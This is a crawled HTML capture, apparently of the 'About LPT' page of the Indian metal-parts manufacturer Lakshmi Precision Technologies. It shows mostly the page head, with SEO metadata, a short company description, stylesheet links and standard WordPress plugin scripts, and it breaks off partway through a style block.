

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lptindia.com/profile/about-lpt/
body_size: 77196
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en" class="no-js">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="http://www.lptindia.com/wp-content/uploads/2019/06/favicon.png" type="image/x-icon">
<link rel="icon" href="http://www.lptindia.com/wp-content/uploads/2019/06/favicon.png" type="image/x-icon">
<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>About LPT - Lakshmi Precision Technologies Limited</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Speed of this site is optimised by WP Performance Score Booster plugin v1.9.2.2 - https://dipakgajjar.com/wp-performance-score-booster/ -->

<!-- This site is optimized with the Yoast SEO Premium plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<link rel="canonical" href="https://www.lptindia.com/profile/about-lpt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About LPT - Lakshmi Precision Technologies Limited" />
<meta property="og:description" content="Lakshmi Precision Technologies Limited (LPT),(Formerly Known as Lakshmi Precision Tools Limited) a public limited company, established in 1983 where it is chosen to focus on Metal Parts, sub assemblies for Textile, Engineering &#038; Medical applications. LPT specializes in production of Thin Walled High Pressure / Gravity Die Castings, High Precision Machined Components, Fabricated Sheet Metal &hellip; Continue reading About LPT" />
<meta property="og:url" content="https://www.lptindia.com/profile/about-lpt/" />
<meta property="og:site_name" content="Lakshmi Precision Technologies Limited" />
<meta property="og:image" content="https://www.lptindia.com/wp-content/uploads/2019/06/inspiration-banner.jpg" />
<meta property="og:image:secure_url" content="https://www.lptindia.com/wp-content/uploads/2019/06/inspiration-banner.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Lakshmi Precision Technologies Limited (LPT),(Formerly Known as Lakshmi Precision Tools Limited) a public limited company, established in 1983 where it is chosen to focus on Metal Parts, sub assemblies for Textile, Engineering &#038; Medical applications. LPT specializes in production of Thin Walled High Pressure / Gravity Die Castings, High Precision Machined Components, Fabricated Sheet Metal &hellip; Continue reading About LPT" />
<meta name="twitter:title" content="About LPT - Lakshmi Precision Technologies Limited" />
<meta name="twitter:image" content="https://www.lptindia.com/wp-content/uploads/2019/06/inspiration-banner.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.lptindia.com\/","name":"Lakshmi Precision Technologies Limited","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.lptindia.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lakshmi Precision Technologies Limited &raquo; Feed" href="https://www.lptindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lakshmi Precision Technologies Limited &raquo; Comments Feed" href="https://www.lptindia.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lptindia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lptindia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://www.lptindia.com/wp-content/plugins/ays-popup-box/public/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lptindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.lptindia.com/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.lptindia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.lptindia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lptindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1469-css' href='https://www.lptindia.com/wp-content/uploads/elementor/css/post-1469.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.lptindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.lptindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-frontend-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/css/rael-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.lptindia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lptindia.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.lptindia.com/wp-content/themes/lpt/style.css' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.lptindia.com/wp-content/themes/lpt/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.lptindia.com/wp-content/themes/lpt/css/ie8.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.lptindia.com/wp-content/themes/lpt/css/ie7.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='rael-fancybox-style-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/fancybox/jquery-fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-photoswipe-style-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-photoswipe-default-skin-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-plyr-style-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/plyr/plyr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-magnific-popup-style-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/magnific-popup/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-animate-style-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/animate/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-particles-style-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-particles-style-rtl-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rael-sticky-css' href='https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/admin/css/rael-sticky.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.lptindia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.lptindia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.lptindia.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.lptindia.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.lptindia.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js" id="ays-pb-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lptindia.com\/wp-admin\/admin-ajax.php","nonce":"1bcb673918","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/themes/lpt/js/html5.js" id="twentysixteen-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.lptindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lptindia.com/wp-json/wp/v2/pages/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lptindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lptindia.com/?p=157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lptindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lptindia.com%2Fprofile%2Fabout-lpt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lptindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lptindia.com%2Fprofile%2Fabout-lpt%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
